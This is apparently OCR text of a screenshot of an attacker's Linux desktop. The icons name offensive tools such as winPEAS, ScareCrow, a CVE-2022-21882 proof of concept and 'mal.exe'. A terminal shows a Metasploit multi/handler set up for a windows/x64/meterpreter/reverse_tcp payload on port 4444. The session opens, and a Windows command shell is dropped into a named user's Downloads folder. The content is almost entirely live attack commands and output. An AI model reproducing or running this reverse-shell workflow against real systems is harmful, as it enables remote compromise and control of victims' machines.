 Applications Places Terminal May 14 18:03
winPEASx64.
exe
VMwareTool-
s-10.3.22-1...
test.ps1
prolaborate
app
meterpreter.
spec
ScareCrow
dist
test.html
Google
build
VMwareTool-
s-10.3.22-1...
malware_
testing.py
ParamSpider
RECON
cve-2022-
21882-poc....
testing.exe
mal.exe
cybergh0st@cybergh0st: ~/Desktop/ScareCrow
cybergh0st@cybergh0st: ~/Desktop/ScareCrow cybergh0st@cybergh0st: ~/Desktop/ScareCrow
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost eth0
lhost => eth0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.92.135:4444
[*] Sending stage (200774 bytes) to 192.168.92.1
[*] Meterpreter session 1 opened (192.168.92.135:4444 -> 192.168.92.1:56157) at
2023-05-14 18:03:09 +0530
meterpreter > shell
Process 7548 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.2486]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Faiyaz Ahmad\Downloads>